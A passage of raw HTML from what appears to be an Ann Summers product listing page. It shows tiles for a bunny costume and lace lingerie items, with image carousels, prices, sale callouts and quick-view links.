Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e859cc/images/1009966/1009966_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw60dcae3b/images/1009966/1009966_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw60dcae3b/images/1009966/1009966_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw18325430/images/1009966/1009966_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Tuxedo Bunny Outfit&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw18325430/images/1009966/1009966_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17e859cc/images/1009966/1009966_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        &amp;euro; 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=NS-TUXEDO-BUNNY-BLACK&amp;dwvar_NS-TUXEDO-BUNNY-BLACK_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/fancy-dress/fancy-dress-shop-by-collection-bunny/tuxedo-bunny-outfit/NS-TUXEDO-BUNNY-BLACK.html?dwvar_NS-TUXEDO-BUNNY-BLACK_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dNS-TUXEDO-BUNNY-BLACK%26dwvar_NS-TUXEDO-BUNNY-BLACK_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Tuxedo Bunny Outfit"
        aria-label="Quick View for Tuxedo Bunny Outfit">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 2 '>
                        
                          


  <div class="product" data-pid="SEXY-LACE-PLANET-PLUNGE-BRA">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-PLANET-PLUNGE-BRA&quot;,&quot;name&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;price&quot;:12,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sale-lingerie-all&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Mid Green&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Padded Plunge&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:22}">
  <!-- dwMarker="product" dwContentID="8207cb441d33002b0d5945329f" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html?dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw147050c8/images/2003037/2003037_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Padded Plunge Bra"
      title="Sexy Lace Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9154fa51/images/2003037/2003037_FB.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-PLUNGE-BRA&amp;dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-PLUNGE-BRA%26dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html?dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color=White">Sexy Lace Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html?dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color=White">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="22.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 22.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="12.0">
        
        $ 12.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html?dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color=White"
              aria-label="Select color White"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw147050c8/images/2003037/2003037_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw147050c8/images/2003037/2003037_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw147050c8/images/2003037/2003037_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9154fa51/images/2003037/2003037_FB.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9154fa51/images/2003037/2003037_FB.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw86919c20/images/2003037/2003037_FB_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw86919c20/images/2003037/2003037_FB_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw563fc69c/images/2003037/2003037_FB_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw563fc69c/images/2003037/2003037_FB_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwffb804bd/images/2003037/2003037_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwffb804bd/images/2003037/2003037_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe844f9b2/images/2003037/2003037_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe844f9b2/images/2003037/2003037_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6bdd1ad5/images/2003037/2003037_FB_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6bdd1ad5/images/2003037/2003037_FB_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51e63db0/images/2003037/2003037_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51e63db0/images/2003037/2003037_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9154fa51/images/2003037/2003037_FB.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;29.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    S$ 29.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;16.0&quot;&gt;
        
        S$ 16.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;45% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-PLUNGE-BRA&amp;dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html?dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-PLUNGE-BRA%26dwvar_SEXY-LACE-PLANET-PLUNGE-BRA_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 3 '>
                        
                          


  <div class="product" data-pid="SEXY-LACE-PLANET-BRAZILIAN">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-PLANET-BRAZILIAN&quot;,&quot;name&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;price&quot;:1.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-knickers-and-thongs&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Red&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Knickers&quot;,&quot;dimension10&quot;:&quot;Brazilian&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:12}">
  <!-- dwMarker="product" dwContentID="79d39477ce234209ce3529c03e" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/sexy-lace-brazilian/SEXY-LACE-PLANET-BRAZILIAN.html?dwvar_SEXY-LACE-PLANET-BRAZILIAN_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf06e6d01/images/2003028/2003028_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Brazilian"
      title="Sexy Lace Brazilian"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0dfb1d1/images/2003028/2003028_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Brazilian"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-BRAZILIAN&amp;dwvar_SEXY-LACE-PLANET-BRAZILIAN_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-BRAZILIAN%26dwvar_SEXY-LACE-PLANET-BRAZILIAN_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Brazilian"
        aria-label="Quick View for Sexy Lace Brazilian">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/sexy-lace-brazilian/SEXY-LACE-PLANET-BRAZILIAN.html?dwvar_SEXY-LACE-PLANET-BRAZILIAN_color=White">Sexy Lace Brazilian</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/sexy-lace-brazilian/SEXY-LACE-PLANET-BRAZILIAN.html?dwvar_SEXY-LACE-PLANET-BRAZILIAN_color=White">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="12.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 12.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="1.99">
        
        $ 1.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-knickers-and-thongs/sexy-lace-brazilian/SEXY-LACE-PLANET-BRAZILIAN.html?dwvar_SEXY-LACE-PLANET-BRAZILIAN_color=White"
              aria-label="Select color White"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf06e6d01/images/2003028/2003028_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf06e6d01/images/2003028/2003028_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf06e6d01/images/2003028/2003028_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0dfb1d1/images/2003028/2003028_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0dfb1d1/images/2003028/2003028_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcef7e3d8/images/2003028/2003028_C_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcef7e3d8/images/2003028/2003028_C_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5253ad9f/images/2003028/2003028_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5253ad9f/images/2003028/2003028_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw54e564cb/images/2003028/2003028_C_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw54e564cb/images/2003028/2003028_C_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde6fc8ad/images/2003028/2003028_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde6fc8ad/images/2003028/2003028_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwea29ccac/images/2003028/2003028_D_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwea29ccac/images/2003028/2003028_D_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfd99e752/images/2003028/2003028_D_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfd99e752/images/2003028/2003028_D_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwad8b7c93/images/2003028/2003028_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Brazilian&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwad8b7c93/images/2003028/2003028_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace 